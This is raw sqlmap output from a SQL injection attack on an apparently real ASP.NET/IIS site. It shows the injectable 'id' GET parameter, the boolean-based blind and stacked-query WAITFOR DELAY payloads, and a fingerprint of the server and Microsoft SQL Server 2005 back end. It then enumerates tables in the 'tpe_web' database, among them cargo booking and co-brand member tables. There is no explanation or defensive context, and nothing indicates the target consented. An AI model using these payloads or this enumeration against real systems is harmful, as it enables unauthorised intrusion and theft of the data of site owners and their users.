 [*] starting at 13:16:47
[13:16:48] [INFO] resuming back-end DBMS 'microsoft sql server'
[13:16:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=6 AND 6636=6636
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=6; WAITFOR DELAY '0:0:5'--
---
[13:16:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[13:16:49] [INFO] fetching tables for database: tpe_web
[13:16:49] [INFO] fetching number of tables for database 'tpe_web'
[13:16:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:16:49] [INFO] retrieved: 106
[13:16:53] [INFO] retrieved: dbo.advertisement
[13:17:41] [INFO] retrieved: dbo.amh_bkk_hotel
[13:18:19] [INFO] retrieved: dbo.b2blist
[13:18:46] [INFO] retrieved: dbo.bbs_join
[13:19:08] [INFO] retrieved: dbo.bbs_main
[13:19:23] [INFO] retrieved: dbo.bbs_sub
[13:19:45] [INFO] retrieved: dbo.bpbonus
[13:20:04] [INFO] retrieved: dbo.cakk_application
[13:20:47] [INFO] retrieved: dbo.cargo_booking
[13:21:29] [INFO] retrieved: dbo.cargo_booking_adhoc
[13:21:53] [INFO] retrieved: dbo.cargo_booking_flight
[13:22:28] [INFO] retrieved: dbo.cargo_booking_flight_type
[13:22:53] [INFO] retrieved: dbo.cargo_booking_no_type
[13:23:27] [INFO] retrieved: dbo.cargo_marquee
[13:23:50] [INFO] retrieved: dbo.cargo_track
[13:24:08] [INFO] retrieved: dbo.cgormk
[13:24:25] [INFO] retrieved: dbo.CityName
[13:24:58] [INFO] retrieved: dbo.co-brand_member